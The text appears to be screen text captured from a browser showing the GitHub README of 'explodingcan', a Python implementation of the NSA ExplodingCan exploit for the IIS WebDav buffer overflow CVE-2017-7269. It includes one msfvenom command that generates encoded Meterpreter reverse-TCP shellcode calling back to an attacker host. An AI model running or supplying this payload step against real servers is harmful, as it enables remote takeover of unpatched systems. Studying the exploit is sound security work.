 GitHub - danigargu/explodingcan: An implementation of NSA's ExplodingCan exploit in Python - Mozilla Firefox
GitHub - danigargu/explo New Tab Microsoft IIS - WebDav
GitHub, Inc. (US) https://github.com/danigargu/explodingcan
Details
Vulnerability: Microsoft IIS WebDav 'ScStoragePathFromUrl' Remote Buffer Overflow
CVE: CVE-2017-7269
Disclosure date: March 31 2017
Affected product: Microsoft Windows Server 2003 R2 SP2 x86
Why?
Months ago I needed to study this exploit, and finally I implemented it in python.
Shellcode
The shellcode must be in alphanumeric format due to the limitations of the bug. For example we can use msfvenom
(metasploit) with the alpha_mixed encoder.
enom -p windows/meterpreter/reverse_tcp -f raw -v sc -e x86/alpha_mixed LHOST=172.16.20.1 LPORT=4444 >shellcode
Links
Fuzzbunch framework
Metasploit module
0patching the "Immortal" CVE-2017-7269
First exploit published
© 2019 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About